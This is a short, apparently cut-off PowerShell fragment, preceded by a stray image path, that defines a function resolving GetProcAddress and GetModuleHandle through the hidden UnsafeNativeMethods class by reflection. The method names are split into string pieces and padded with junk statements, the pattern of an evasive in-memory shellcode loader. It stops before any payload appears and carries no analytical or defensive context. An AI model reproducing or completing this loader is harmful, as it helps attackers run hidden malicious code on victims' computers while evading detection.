 function fgpa {
    Param ($vm, $vp)

    $null = @(0..2 | ForEach-Object { ($_ * 3) -as [string] }) | ForEach-Object { }

    $var_tmp1 = (& {
        $assembliesList = [AppDomain]::CurrentDomain.GetAssemblies()
        $filtered = $assembliesList | Where-Object {
            ($_ -as [object]).GlobalAssemblyCache -and (
                (($_.Location.ToCharArray() -join '') -split '\\')[-1] -eq ('System.dll' -replace '','')
            )
        }
        ,$filtered[0] | Select-Object -First 1
    })[0]

    $vunm = (& { $var_tmp1.GetType(('Microsoft.Win32.' + 'UnsafeNativeMethods')) })
    $var_tmp2 = @('System.Runtime.InteropServices.HandleRef', 'string')

    $vg = (& { $vunm.GetMethod(('Get' + 'ProcAddress'), [Type[]]$var_tmp2) })

    $var_tmp3 = (New-Object IntPtr)
    $var_tmp4 = (& { $vunm.GetMethod(('GetModule' + 'Handle')) })